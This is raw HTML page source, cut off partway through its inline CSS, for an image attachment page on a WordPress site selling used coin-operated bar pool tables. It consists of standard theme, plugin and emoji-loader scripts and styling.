

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barpooltables.net/img_0350-scaled/
body_size: 33579
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://barpooltables.net/xmlrpc.php">
<title>IMG_0350-scaled | Used Coin Operated Bar Pool Tables</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Feed" href="https://barpooltables.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Comments Feed" href="https://barpooltables.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; IMG_0350-scaled Comments Feed" href="https://barpooltables.net/feed/?attachment_id=5723" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/barpooltables.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-frontend-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-slider-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/jquery.bxslider.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-prettyphoto-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/prettyPhoto.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-fontawesome-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/font-awesome/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-example-rating-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/example.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css'  href='https://barpooltables.net/wp-includes/css/buttons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://barpooltables.net/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css'  href='https://barpooltables.net/wp-includes/css/media-views.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css'  href='https://barpooltables.net/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://barpooltables.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css'  href='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='https://barpooltables.net/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css'  href='https://barpooltables.net/wp-content/themes/pro-child/style.css?ver=3.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.bxslider.min.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var apct_submission_frontend_js_params = {"ajaxurl":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/frontend.js?ver=1.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768639474","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/utils.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/moxie.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/plupload.min.js?ver=2.1.9'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php","home_url":"https:\/\/barpooltables.net\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.1'></script>
<link rel='https://api.w.org/' href='https://barpooltables.net/wp-json/' />
<link rel='shortlink' href='https://barpooltables.net/?p=5723' />
<link rel="alternate" type="application/json+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2Fimg_0350-scaled%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2Fimg_0350-scaled%2F&#038;format=xml" />
<style>.post-thumbnail img[src$='.svg'] { width: 100%; height: auto; }</style><meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(255,255,255);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(255,255,255);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(255,255,255);}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(255,255,255);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(255,255,255);}.x-main{width:69.536945%;}.x-sidebar{width:25.536945%;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Roboto",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Open Sans",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(255,255,255);}.widget_text ol li a,.widget_text ul li a{color:rgb(255,255,255);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(255,255,255);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:rgb(155,223,218);}.widget_calendar #wp-calendar th{border-color:rgb(155,223,218);}.h-feature-headline span i{background-color:rgb(155,223,218);}@media (max-width:979px){}html{font-size:14px;}@media (min-width:480px){html{font-size:14px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:14px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(255,255,255);background-color:rgb(39,39,39);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1800px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Open Sans",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:rgb(155,223,218);}.cfc-h-tx{color:rgb(155,223,218) !important;}.cfc-h-bd{border-color:rgb(155,223,218) !important;}.cfc-h-bg{background-color:rgb(155,223,218) !important;}.cfc-b-tx{color:rgb(255,255,255) !important;}.cfc-b-bd{border-color:rgb(255,255,255) !important;}.cfc-b-bg{background-color:rgb(255,255,255) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#ac1100;background-color:#ff2a13;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);padding:0.429em 1.143em 0.643em;font-size:14px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:#600900;background-color:#ef2201;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.e4158-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e4158-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e4158-1.x-bar-outer-spacers:before,.e4158-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e4158-1.x-bar-space {font-size:16px;height:auto;}.e4158-2.x-bar-container {flex-direction:row;justify-content:space-between;align-items:flex-end;flex:1 0 auto;padding:2em 0px 2em 0px;background-color:transparent;}.e4158-3.x-image {width:25%;max-width:125px;background-color:transparent;}a.e4158-3.x-image:hover {background-color:transparent;}.e4158-5.x-anchor-toggle {width:2.75em;height:2.75em;font-size:1em;background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e4158-5.x-anchor-toggle[class*="active"] {background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-graphic {margin:5px;}.e4158-5 .x-toggle {color:rgb(3,163,151);}.e4158-5[class*="active"] .x-toggle,.e4158-5 .x-toggle[class*="active"] {color:rgb(3,163,151);}.e4158-5 .x-toggle-burger {width:12em;margin:3.25em 0;font-size:0.2em;}.e4158-5 .x-toggle-burger-bun-t {transform:translate3d(0,-3.25em,0);}.e4158-5 .x-toggle-burger-bun-b {transform:translate3d(0,3.25em,0);}.e4158-5.x-off-canvas {font-size:16px;}.e4158-5.x-off-canvas .x-off-canvas-bg {background-color:rgba(0,0,0,0.75);}.e4158-5.x-off-canvas .x-off-canvas-close {width:calc(1em * 2);height:calc(1em * 2);font-size:1.5em;color:rgba(0,0,0,0.5);}.e4158-5.x-off-canvas .x-off-canvas-close:hover,.e4158-5.x-off-canvas .x-off-canvas-close:focus {color:rgba(0,0,0,1);}.e4158-5.x-off-canvas .x-off-canvas-content {max-width:24em;padding:calc(1.5em * 2);background-color:#ffffff;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);}.e4158-5.x-menu {margin:0px;font-size:1em;}.e4158-5.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1.2em;font-style:normal;font-weight:900;line-height:1;text-transform:uppercase;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor {font-size:1em;background-color:rgb(3,163,151);}.e4158-5 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-5 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4.x-menu {flex-direction:row;justify-content:space-around;align-items:flex-end;align-self:stretch;flex:0 0 auto;margin:0px;font-size:1em;}.e4158-4.x-menu > li,.e4158-4.x-menu > li > a {flex:0 1 auto;}.e4158-4.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em 0.75em 0em 0.75em;}.e4158-4.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text {margin:5px 5px 5px 5px;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:700;line-height:1;text-transform:uppercase;color:rgb(0,0,0);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgb(0,0,0);}.e4158-4.x-menu > li > 